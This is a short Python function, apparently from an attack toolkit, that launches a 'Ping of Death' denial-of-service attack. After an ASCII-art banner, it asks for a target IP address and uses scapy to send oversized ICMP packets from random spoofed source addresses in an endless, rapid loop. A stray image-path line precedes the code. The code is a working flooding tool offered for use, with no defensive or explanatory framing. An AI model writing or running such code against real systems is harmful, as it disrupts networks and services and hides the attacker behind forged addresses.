 def ping_of_death():
    string = '''\
 ____  _  _      _____   ____  _____   ____  _____ ____  _____  _
/  __\/ \/ \  /|/  __/  /  _ \/    /  /  _ \/  __//  _ \/__ __\/ \ /|
|  \/|| || |\ ||| |  _  | / \||  __\  | | \||  \  | / \|  / \  | |_||
|  __/| || | \||| |_//  | \_/|| |     | |_/||  /_ | |-||  | |  | | ||
\_/   \_/\_/  \|\____\  \____/\_/     \____/\____\\_/ \|  \_/  \_/ \|
'''
    print("Insert target IP address: ")
    target = input()
    try:
        packet = IP(src=RandIP(), dst=target) / ICMP() / ('K' * 65507)
        print("Starting Ping of Death attack towards", target, "...")
        send(packet, inter=0.0001, loop=1)
    except KeyboardInterrupt as e:
        sys.exit(1)